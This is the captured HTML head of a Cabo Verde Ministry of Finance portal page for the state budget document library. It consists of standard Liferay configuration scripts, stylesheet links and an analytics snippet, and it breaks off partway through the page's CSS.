

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603
body_size: 231454
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="1H1X9dVo";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows 